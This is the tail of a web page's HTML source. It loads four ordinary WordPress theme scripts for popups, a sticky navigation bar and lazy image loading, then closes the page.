<script type="text/javascript" async="async" src="https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" async="async" src="https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/js/sticky.js" id="StickyNav-js"></script>
<script type="text/javascript" async="async" src="https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
</body>
</html>
